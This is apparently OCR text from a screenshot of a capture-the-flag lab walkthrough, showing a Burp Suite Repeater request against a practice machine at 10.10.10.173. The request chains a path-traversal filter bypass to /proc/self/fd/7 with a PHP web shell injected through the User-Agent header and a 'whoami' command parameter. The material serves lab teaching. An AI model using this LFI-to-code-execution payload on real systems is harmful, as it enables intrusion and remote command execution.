 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:20 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML × UPLOAD.PHP × XXE × LFI × 5 × ...
Send Cancel < ▼ > ▼
Target: http://10.10.10.173
Request
Raw Params Headers Hex
POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//proc/self/fd/7
HTTP/1.1
Host: 10.10.10.173
User-Agent: <?php SYSTEM($_REQUEST['PleaseSubscribe']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
PleaseSubscribe=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting